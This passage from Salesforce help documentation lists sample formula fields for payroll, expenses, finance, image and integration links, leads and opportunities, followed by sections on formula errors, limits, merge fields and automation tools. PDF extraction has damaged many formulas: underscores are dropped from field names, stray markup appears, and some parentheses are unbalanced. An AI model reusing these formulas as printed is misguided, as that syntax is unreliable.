This example determines an employee's bonus amount based on the smallest of two amounts: the employee's gross times bonus percent or an equally divided amount of the company's performance amount among all employees. It assumes you have custom number field for Number of Employees, a custom percent field for Bonus Percent, and currency custom fields for the employee's Gross and company's Performance.

MIN(Gross c \* Bonus Percent c, Performance c / Number of Employees c)

### Employee 401K

This example formula determines which amount to provide in employee 401K matching based on a matching program of half of the employee's contribution or \$250, whichever is less. It assumes you have custom currency field for Contribution.

MIN(250, Contribution c /2)

#### Hours Worked Per Week

This formula uses a custom tab to enable time tracking of hours worked per day. It uses a formula field to sum the hours per week.

```
MonHours__c + TuesHours__c + WedsHours__c + ThursHours__c + FriHours__c
```
# Total Pay Amount

This formula determines total pay by calculating regular hours multiplied by a regular pay rate, plus overtime hours multiplied by an overtime pay rate.

```
Total Pay =
IF(Total Hours c \le 40, Total Hours c * Hourly Rate c,
40 * Hourly Rate c +(Total Hours c - 40) * Overtime Rate c)
```
# Sample Expense Tracking Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Expense Identifier

This formula displays the text "Expense-" followed by trip name and the expense number. This is a text formula field that uses an expense number custom field.

"Expense-" &

Trip Name c & "-" & ExpenseNum c



Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Mileage Calculation

This formula calculates mileage expenses for visiting a customer site at 35 cents a mile.

```
Miles Driven c * 0.35
```
### Sample Financial Calculations Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Compound Interest

This formula calculates the interest, you will have after T years, compounded M times per year.

Classic and Lightning Experience

EDITIONS

Available in all editions

Available in: both Salesforce

Principal  $c * ( 1 + Rate c / M ) ^ (T * M) )$ 

#### Compound Interest Continuous

This formula calculates the interest that will have accumulated after T years, if continuously compounded.

Principal c \* EXP(Rate c \* T)

#### Consultant Cost

This formula calculates the number of consulting days times 1200 given that this formula field is a currency data type and consulting charges a rate of \$1200 per day. Note that Consulting Days is a custom field.

```
Consulting Days c *
                    1200
```
#### Gross Margin

This formula provides a simple calculation of gross margin. In this formula example, Total Sales and Cost of Goods Sold are custom currency fields.

```
Total_Sales__c - Cost_of_Goods_Sold__c
```
#### Gross Margin Percent

This formula calculates the gross margin based on a margin percent.

```
Margin percent c * Items Sold c * Price item c
```
#### Payment Due Indicator

This formula returns the date five days after the contract start date whenever Payment Due Date is blank. Payment Due Date is a custom date field.

```
(BLANKVALUE(Payment_Due_Date__c, StartDate +5)
```
#### Payment Status

This formula determines if the payment due date is past and the payment status is "UNPAID." If so, it returns the text "PAYMENT OVERDUE" and if not, it leaves the field blank. This example uses a custom date field called Payment Due Date and a text custom field called Payment Status on contracts.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
# Sample Image Link Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# Yahoo! Instant Messenger<sup>™</sup> Image

This formula displays an image that indicates whether a contact or user is currently logged in to Yahoo! Instant Messenger. Clicking the image launches the Yahoo! Instant Messenger window. This formula uses a custom text field called Yahoo Name to store the contact or user's Yahoo! ID.

```
IF(ISBLANK(Yahoo Name c), "", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name_c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
# Flags for Case Priority

This formula displays a green, yellow, or red flag image to indicate case priority.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.gif"),
"Priority Flag")
```
#### Color Squares for Case Age

This formula displays a 30 x 30 pixel image of a red, yellow, or green, depending on the value of a Case Age custom number field.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color_red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Traffic Lights for Status

This formula displays a green, yellow, or red traffic light images to indicate status, using a custom picklist field called Project Status. Use this formula in list views and reports to create a "Status Summary" dashboard view.

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.gif"),
"status color")
```
# Stars for Ratings

This formula displays a set of one to five stars to indicate a rating or score.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars 100.gif",
"2", "/img/samples/stars_200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
# Consumer Reports™—Style Colored Circles for Ratings

This formula displays a colored circle to indicate a rating on a scale of one to five, where solid red is one, half red is two, black outline is three, half black is four, and solid black is five.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Horizontal Bars to Indicate Scoring

This formula displays a horizontal color bar (green on a white background) of a length that is proportional to a numeric score. In this example, the maximum length of the bar is 200 pixels.

```
IMAGE("/img/samples/color green.gif", "green", 15, Industry Score c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
# Sample Integration Link Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# Application API Link

This formula creates a link to an application outside Salesforce, passing the parameters so that it can connect to Salesforce via the SOAP API and create the necessary event.

```
HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name &
"action=CreateTask","Create a Meeting Request")
```
### Shipment Tracking Integration

This formula creates a link to FedEx, UPS, or DHL shipment tracking websites, depending on the value of a Shipping Method custom picklist field. Note that the parameters shown in this example for FedEx, UPS, and DHL websites are illustrative and do not represent the correct parameters for all situations.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort by=status&loc=en US&InquiryNumber1= "& tracking id c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
# Skype™ Auto Dialer Integration

This formula creates a linkable phone number field that automatically dials the phone number via the Skype VOIP phone application. It requires installation of the Skype application (a third-party product not provided by Salesforce) on your desktop.

HYPERLINK("callto://+" & Country Code c & Phone Unformatted c, Phone)

# Sample Lead Management Formulas

```
EDITIONS
                                                                                                  Available in: both Salesforce
                                                                                                  Classic and Lightning
                                                                                                  Experience
                                                                                                  Available in all editions
For details about using the functions included in these samples, see Formula Operators and Functions
on page 3934.
Lead Aging (for open leads)
This formula checks to see if a lead is open and if so, calculates the number of days it has been open
by subtracting the date and time created from the current date and time. The result is the number
of days open rounded to zero decimal places. If the lead is not open, this field is blank.
IF(ISPICKVAL(Status,
                             "Open"), ROUND(NOW()-CreatedDate, 0), null)
```
**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

#### Lead Data Completeness

This formula calculates the percent of certain lead fields that your sales personnel enter. The formula field checks the values of two custom number fields: Phone and Email. If the fields are empty, the formula returns the value "0." The formula returns a value of "1" for each field that contains a value and multiplies this total by fifty to give you the percentage of fields that contain data.

 $(\text{IF}(\text{Phone} = \text{""}, 0, 1) + \text{IF}(\text{Email} = \text{""}, 0, 1)$   $*$  50

#### Lead Numbering

This formula returns a number value for the text value in the auto-number field Lead Number. This can be useful if you want to use the Lead Number field in a calculation, such as round-robin or other routing purposes. Note that auto-number fields are text fields and must be converted to a number for numeric calculations.

VALUE(Lead\_Number\_\_c)

#### Round-Robin Assignment of Cases or Leads

The following formula example for leads assumes you have three lead queues and you want to assign an equal number of incoming leads to each queue. You can also assign cases using a similar formula.

MOD(VALUE(Lead Number c), 3)

This formula is for a custom formula field named Round\_Robin\_ID that assigns each lead a value of 0, 1, or 2. This formula uses a custom auto-number field called Lead Number that assigns each lead a unique number starting with 1. The MOD function divides the lead number by the number of lead queues available (three in this example) and returns a remainder of 0, 1, or 2. Use the value of this formula field in your lead assignment rules to assign lead records to different queues. For example:

- Round Robin ID = 0 is assigned to Queue A
- **Round** Robin  $ID = 1$  is assigned to Queue B
- **•** Round\_Robin\_ID = 2 is assigned to Queue C

# Sample Metrics Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Temperature Conversion

This formula converts Celsius degrees to Fahrenheit.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

1.8 \* degrees celsius c + 32

#### Unit of Measure Conversion

This formula converts kilometers to miles.

Miles\_\_c/.621371192

# Sample Opportunity Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Expected Product Revenue

This formula calculates total revenue from multiple products, each with a different probability of closing.

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB revenue c

#### Maintenance Calculation

This formula calculates maintenance fees as 20% of license fees per year. Maintenance Years is a custom field on opportunities.

```
Amount * Maint Years c * 0.2
```
#### Monthly Subscription-Based Calculated Amounts

This formula calculates an opportunity amount based on a monthly subscription rate multiplied by the subscription period.

Monthly Amount c \* Subscription Months c

#### Monthly Value

This formula divides total yearly value by 12 months.

```
Total_value__c / 12
```
#### Opportunity Additional Costs

This formula calculates the sum of the product Amount, maintenance amount, and services fees. Note that Maint amount and Service Fees are custom currency fields.

Amount + Maint\_Amount\_\_c + Services\_Amount\_\_c

#### Opportunity Categorization

This formula uses conditional logic to populate an Opportunity category text field, based on the value of the Amount standard field. Opportunities with amounts less than \$1500 are "Category 1," those between \$1500 and \$10000 are "Category 2," and the rest are "Category 3." This example uses nested IF statements.

```
IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))
```
#### Opportunity Data Completeness

This formula takes a group of fields and calculates what percent of them are being used by your personnel. This formula field checks five fields to see if they are blank. If so, a zero is counted for that field. A "1" is counted for any field that contains a value and this total is

EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

divided by five (the number of fields evaluated). Note that this formula requires you select the Treat blank fields as blanks option under Blank Field Handling while the Advanced Formula subtab is showing.

```
(IF(ISBLANK(Maint Amount c), 0, 1) +
IF(ISBLANK(Services Amount c), 0, 1) +
IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
#### Opportunity Expected License Revenue

This formula calculates expected revenue for licenses based on probability of closing.

```
Expected rev licenses c * Probability
```
#### Opportunity Revenue Text Display

This formula returns the expected revenue amount of an opportunity in text format without a dollar sign. For example, if the Expected Revenue of a campaign is "\$200,000," this formula field displays "200000."

TEXT(ExpectedRevenue)

#### Opportunity Total Deal Size

This formula calculates the sum of maintenance and services amounts.

```
Amount + Maint_Amount__c + Services_Amount__c
```
#### Opportunity Total Price Based on Units

This formula generates proposal pricing based on unit price and total volume.

```
Unit price c * Volume c * 20
```
#### Professional Services Calculation

<span id="page-4017-0"></span>This formula estimates professional service fees at an average loaded rate of \$1200 per day. Consulting Days is a custom field on opportunities.

Consulting\_Days\_\_c \* 1200

#### Stage-Based Sales Document Selection

This formula Identifies a relevant document in the Documents tab based on opportunity Stage. Use document IDs in the form of "00l30000000j7AO."

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
)
)
```
#### Sales Coach

This formula creates a hyperlink that opens a stage-specific document stored in the Documents tab. It uses the previously defined custom formula field that identifies a document based on opportunity Stage. See [Stage-Based Sales Document Selection](#page-4017-0) on page 4012.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
### Shipping Cost by Weight

This formula calculates postal charges based on weight.

```
package_weight__c * cost_lb__c
```
#### Shipping Cost Percentage

This formula calculates shipping cost as a fraction of total amount.

```
Ship cost c / total amount c
```
#### Tiered Commission Rates

This formula calculates the 2% commission amount of an opportunity that has a probability of 100%. All other opportunities will have a commission value of zero.

```
IF(Probability = 1,
ROUND(Amount * 0.02, 2),
0)
```
### Total Contract Value from Recurring and Non-Recurring Revenue

This formula calculates both recurring and non-recurring revenue streams over the lifetime of a contract.

Non Recurring Revenue  $c +$  Contract Length Months  $c *$  Recurring Revenue  $c$ 

# Sample Pricing Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

#### Total Amount

This formula calculates a total amount based on unit pricing and total units.

Unit\_price\_\_c \* Total\_units\_\_c

#### User Pricing

This formula calculates a price per user license.

Total license rev c / Number user licenses c

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

# Sample Scoring Calculations Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# Lead Scoring

This formula scores leads, providing a higher score for phone calls than website requests.

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

Here's a formula that scores a lead based on his or her rating:

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
#### Customer Success Scoring

This formula uses a simple scoring algorithm to rank customers a high score for positive survey results in Salesforce.

```
Survey_Question_1__c * 5 + Survey_Question_2__c *2
```
# Formula Errors

- **•** "#Error!" displays for a formula field whenever an error occurs while calculating the value of a formula. To resolve the error, check your formula.
	- **–** Is the formula dividing by zero? If so, check if the denominator of your expression is zero and provide an alternative value. For example, the following campaign formula field is blank if the number of opportunities is zero:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

IF(NumberOfOpportunities > 0, NumberOfWonOpportunities / NumberOfOpportunities, null) Available in: both Salesforce Classic and Lightning Experience

**–** Is the formula calculating a value larger than the maximum value of the current type? If so, you can append L to numeric values to make them Long so the intermediate products will be Long and no overflow occurs. For example, the following example shows how to correctly compute the amount of milliseconds in a year by multiplying Long numeric values.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
- **–** Is the formula calculating the square root of a negative number? If so, use an IF function similar to the one above to check if the value is a positive number.
- **–** Is the formula calculating the LOG of a negative number? If so, use an IF function similar to the one above to make sure that the number is positive.
- **–** Is the formula using the VALUE function with text that contains special characters? For examples of special characters, see [Formula](#page-3939-0) [Operators and Functions](#page-3939-0) on page 3934.
- **–** Make sure the formula does not contain a HYPERLINK function within a text function, such as LEFT( HYPERLINK("http://MYCOMPANY.ORG ", "MYCOMPANY ") , 5).
- **–** Is the formula disabled or referencing a disabled formula field? Salesforce disables formula fields when they are deleted and they remain disabled after they are restored. To enable disabled formula fields, edit and save the field. For more information on deleted custom fields and restoring them, see [Managing Deleted Custom Fields](#page-3840-0) on page 3835.
- **•** "#Too Big!" displays if your formula output is over 18 digits. When this happens, check your formula for calculations that could result in more than 18 digits. Avoid multiplying large numbers, raising a large number to a power, or dividing by a very small number.
- **•** CASE functions return an error whenever any of the expressions return an error, regardless of which one should be returned. For example, CASE(Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) returns an error even if the value of the field is "Partner" or "Customer" because the last statement is illogical.
- Prevent division by zero errors by including an IF function that determines if the value of a field is zero. For example, IF (Field c  $=0, 0, 25/Field$  c).

# Formula Field Limits and Restrictions

- **•** Formula fields have these limits.
	- **–** Character limit—Formula fields can contain up to 3,900 characters, including spaces, return characters, and comments. If your formula needs more characters, create separate formula fields and reference them in another formula field.
		- Note: The maximum number of displayed characters after an evaluation of a formula  $\sqrt{2}$ expression is 1,300 characters.
	- **–** Save size limit—Formula fields can't exceed 4,000 bytes when saved. The save size is different from the number of characters if you use multi-byte characters in your formula.
	- **–** Compile size limit—Formula fields can't exceed 5,000 bytes when compiled. The compile size is the size of the formula (in bytes) including all of the fields, values, and formulas it references. There is no direct correlation between the compile size and the character limit. Some functions, such as TEXT, DATEVALUE, DATETIMEVALUE, and DATE significantly increase the compile size.



**•** Default value formulas for a record type can only reference fields for that record type. However, formula fields and formulas for approvals or rules for a record type can reference fields for that record type as well as any records that are related through a lookup or master-detail relationship. For example, a formula for a validation rule on opportunities can reference merge fields for accounts and campaigns as well as opportunities, and a formula field on accounts can reference fields for cases.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** You can't use long text area, encrypted, or Description fields in formulas.
- **•** The value of a field can't depend on another formula that references it.
- **•** You can't delete fields referenced in formulas. Remove the field from the formula before deleting it.
- **•** Campaign statistic fields can't be referenced in formulas for field updates, approval processes, workflow rules, or validation rules, but can be referenced in custom formula fields.

SEE ALSO:

[Tips for Building Formulas](#page-3932-0) [Building Formulas](#page-3931-0)

# Merge Fields

# Merge Fields Overview

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. For example, you can place a merge field in an email template so that the greeting includes the recipient's name rather than a generic "Hello!". You can use merge fields within custom formula fields, s-controls, custom links, custom buttons, Visualforce pages, and when you create email or mail merge templates.

Merge field names are determined when you create a new custom field or object. Field Name is automatically populated based on what you type into Field Label. You can customize this field if you want, but keep in mind that the name must:

- **•** Only use underscores and alphanumeric characters
- **•** Begin with a letter and end with a letter
- **•** Not include spaces
- **•** Not contain two consecutive underscores

Important: Ensure that the custom field name and label are unique for that object. ∩

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

To find the merge field name for an object or field in Salesforce, visit the object or field's detail page and refer to Field Name.

To incorporate merge fields, use the editor in the respective feature. Salesforce provides valid merge fields in each editor for all related standard and custom objects. If you're using the Connect for Office Word add-in to create mail merge templates, you'll see a complete list of valid merge fields to insert.

# **Syntax**

The syntax for a merge field may differ, depending on where you're using it in Salesforce. To ensure that you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field.

Custom objects and fields are always appended with cwhen referenced. Field labels are preceded by the object, and all spaces are converted to underscores. For example, Account.CreatedDate references the Created Date standard field for the account object.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

The available merge fields vary according to which Salesforce edition you have. In standard relationships, the name of the relationship is the master object. For example, you can reference the account name from a contact validation rule using Account. Name; you can reference the phone number of the account creator from an opportunity product formula field using Opportunity.Account.CreatedBy.Phone.In custom relationships, the name of the relationship is the value specified in Field Name with  $r$  appended to it. For example, you can reference contact email from a custom object validation rule using Contact r.Email.

# General Tips

- To use a merge field as the destination of a link, insert the merge field after http://.
- **•** Salesforce rounds numbers referenced in merge fields according to the user's locale, not the number of decimal spaces specified in the number field configuration.
- **•** You can store the name of an account, contact, or lead in your organization's default language (the local name), in addition to the account or user's default language (the standard name). If the local name is blank, the standard merge field name is used.
- **•** To reference a stand-alone file, use \$Resource.<*resource\_name*>, where *<resource\_name>* is the name you specified when you uploaded the resource.
- **•** If you're using the Translation Workbench to translate custom field names, users can look up merge fields in their chosen language.
- **•** You can't use a lookup field as a merge field in an email template. You can, however, create a hidden formula field on the page layout that pulls the value from the lookup field. Then include the hidden field in the email template.

# Merge Fields for Validation Rules

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

# Syntax and Formatting

When you insert a merge field in a validation rule, the syntax consists of the object, a period, and the field name. For example,  $$User.State$  corresponds with a user's state or province.

The syntax for a merge field may differ, depending on where you're using it in Salesforce. To ensure that you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field. The merge fields for validation rules correspond directly with the fields in your app.

For a list of fields in an object, from the management settings for the object, go to the fields section.

#### Important:  $\Omega$

**•** If a standard object and custom object have matching names or labels, only the standard object's fields display when you select from Available Merge Fields.

For example, if you have a custom object and a standard object both called *Quote*, you won't be able to select the custom object. To ensure that you can select merge fields from either object, add a character to make the custom object's name and label unique, such as *Quote2*.

**•** If two or more custom objects have matching names or labels, only one of the objects displays when you select from Available Merge Fields. Ensure that all custom objects have unique names and labels so that you can select merge fields from any of the objects.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Limitations

Validation rules can't reference merge fields for:

- **•** Auto number fields, such as Requisition Number
- **•** Compound fields, such as addresses, first and last names, dependent picklists, and dependent lookups

Note: Validation rules can reference merge fields individual address fields, such as Billing City.

**•** Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies

# **Tips**

- **•** Some merge fields display as radio buttons but function like picklist fields when referenced in a formula. Use the values "Read," "Edit," and "None" in a formula when referencing:
	- **–** \$UserRole.CaseAccessForAccountOwner
	- **–** \$UserRole.OpportunityAccessForAccountOwner
	- **–** CaseAccessLevel (on Territory)
	- **–** OpportunityAccessLevel (on Territory)

Use the values "Read," "Edit," and "All" in a formula when referencing:

- **–** AccountAccessLevel (on Territory)
- **•** Use the RecordType.Id merge field in your formula to apply different validations for different record types.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

# Merge Fields for Formulas

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

# Syntax and Formatting

Merge fields for formulas aren't enclosed in curly braces or preceded by an exclamation point, nor are they preceded by the type of record. For example: AccountNumber. To ensure you're using the correct syntax, use the **Insert Field** button or the drop-down list in the formula editor.

SEE ALSO: [Tips for Using Merge Fields in Formulas](#page-3934-0) [Building Formulas](#page-3931-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

# Merge Fields for Cross-Object Formulas

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Cross-object formulas are formulas that span two related objects and reference merge fields on those objects. Cross-object formulas can reference merge fields from a master ("parent") object if an object is on the detail side of a master-detail relationship. Cross-object formulas also work with lookup relationships. For example, you can write a cross-object formula that references the Account Name for a contact associated with a case. In this example, you would type *Contact.Account.Name* in a formula on the Case object.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# Syntax and Formatting

Merge fields for formulas aren't enclosed in curly braces or preceded by an exclamation point. Use the relationship names of the objects, not the labels. Although the relationship name is often the same as the object name, it is technically the field name of the relationship field.

To reference the parent account name from Account object, the syntax is Parent.Name, not Account.Name. When referencing a custom object, add two underscores and the letter r to its name. For example, Position  $r.title$  c references the Job Title field (title\_\_c) on a Position custom object.

# **Limitations**

You can't reference:

- **•** Merge fields for objects related to activities. For example, merge fields for contacts and accounts are not available in task and event formulas.
- **•** The \$RecordType global variable—it only resolves to the record containing the formula, not the record to which the formula spans. Starting with the Spring '13 release, when you create a new formula the \$RecordType global variable is only available for default value formulas.

The value of the Profile. Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
None of the above applies to profile names referenced by the \$Profile global variable.

# Enhancing Your Business Processes

# Which Automation Tool Should I Use?

Salesforce provides multiple tools to automate your organization's repetitive business processes: Approvals, Process Builder, Workflow, and Visual Workflow.

The best automation tool for your needs depends on the type of business process that you're automating.

**•** [How a record gets approved](#page-4025-0)

Example: Managers approve their direct reports' requests for vacation.

- **•** [What to do when a record has certain values](#page-4025-1) Example: Notify the account owner when a related case is escalated.
- <span id="page-4025-0"></span>**•** [Collecting information from users or customers and then doing something with that information](#page-4026-0)

Example: Customer support uses a wizard to step through a call script, and cases are created based on the information that they enter.

# <span id="page-4025-1"></span>How a Record Gets Approved

To automate your organization's processes for approving records, create approval processes.

# What to Do When a Record Has Certain Values

Three of our tools can address this use case: Workflow, Process Builder, and Visual Workflow. Respectively, these tools create workflow rules, processes, and flows.

We recommend starting with Process Builder, especially for business processes that can be simplified to if/then statements. For example: if a case is escalated, then notify the account owner.

Process Builder includes almost all the functionality that's available in workflow rules, and more. In fact, a single process can do what it would normally take multiple workflow rules to do.

There are only two things that you can do with workflow that you can't do with processes.

**•** Configure actions to be executed at multiple intervals.

With a process, you can configure actions to be performed later, but all those actions are performed at the same time. If you need multiple "later"s, use workflow. For example, use multiple time triggers in a workflow rule to email an account manager one month, two weeks, one week, and three days before a related contract expires.

**•** Send outbound messages without code.

However, you can work around this limitation by calling Apex code from a process.

If the process is too complicated for the Process Builder or requires more advanced functionality, create a flow by using the Cloud Flow Designer. For example, create a flow to:

**•** Use complex branching logic (if certain conditions are true, evaluate for further conditions)

Example: First, check whether a case is escalated. If the case is escalated, check the account's region and route the case accordingly.

**•** Sort through, iterate over, and operate on several records

# EDITIONS

Available in: Salesforce Classic

Processes and flows are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Approvals are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Workflow is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Workflow tasks, email alerts, and flow triggers are not available in **Database.com**

Example: After an opportunity is closed and won, calculate the opportunity's discount. Then apply that discount to all the related opportunity products.

# <span id="page-4026-0"></span>Getting Information from Users or Customers and Then Doing Something with It

If you need to build a wizard to collect information, Visual Workflow is the tool for you. Create a flow that displays information to and requests information from a user. Then take the information that they enter and perform actions in Salesforce with it.

For example, create a flow that walks customer support representatives through a call script. The flow uses information that the representative entered, such as the caller's name and account number, to create a case that's assigned to the right person.

You can add more complexity to the flow to match your business process. For example:

- Route the representative to different screens, depending on earlier choices. This prevents the representative from doing things like trying to upsell a product to a customer who already bought that product.
- **•** Check whether the reported problem is blocking the customer's business and the account is high-value. If so, the flow notifies the region director.

# Automation Tool Features

Here's the breakdown of all the features and actions that are supported in each of our automation tools. Use it to figure out which tool is best for your business needs.

